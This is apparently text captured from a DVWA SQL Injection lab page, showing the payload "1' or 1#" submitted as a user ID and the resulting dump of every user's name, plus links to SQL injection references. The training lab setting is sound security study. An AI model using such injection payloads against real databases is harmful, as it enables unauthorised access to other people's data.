 Vulnerability: SQL Injection
User ID: Submit
ID: 1' or 1#
First name: admin
Surname: admin
ID: 1' or 1#
First name: Gordon
Surname: Brown
ID: 1' or 1#
First name: Hack
Surname: Me
ID: 1' or 1#
First name: Pablo
Surname: Picasso
ID: 1' or 1#
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/